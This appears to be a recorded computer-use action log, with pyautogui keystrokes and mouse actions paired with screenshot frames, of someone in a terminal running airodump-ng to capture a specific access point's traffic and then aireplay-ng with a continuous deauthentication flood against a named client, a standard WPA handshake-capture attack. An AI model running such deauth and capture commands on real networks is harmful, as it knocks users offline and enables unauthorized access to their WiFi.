
pyautogui.moveTo(760, 406)

# Run airodump-ng -c2 -w Capture-Pat -d B0:6E:BF:48:E5:98 wlan0 to capture the target AP
pyautogui.write('airodump-ng wlan0')

pyautogui.press('BackSpace')

pyautogui.write('ture-')

pyautogui.write('Pat -')

pyautogui.write('d')

pyautogui.doubleClick(97, 344)

pyautogui.write('B0:6E:BF:48:E5:98')

pyautogui.write('wlan')

pyautogui.moveTo(266, 288)

# Launch aireplay-ng --deauth 0 -a B0:6E:BF:48:E5:98 -c 86:40:CB:D5:FA:30 wlan0, then watch the capture
pyautogui.click(184, 55)

pyautogui.write('aireplay-ng --deauth 0 -a B0:6E:BF:48:E5:98 -c 86:40:CB:D5:FA:30 wlan0')

pyautogui.moveTo(247, 92)

pyautogui.moveTo(297, 91); pyautogui.dragTo(433, 91)

pyautogui.moveTo(638, 96)

pyautogui.moveTo(828, 201)
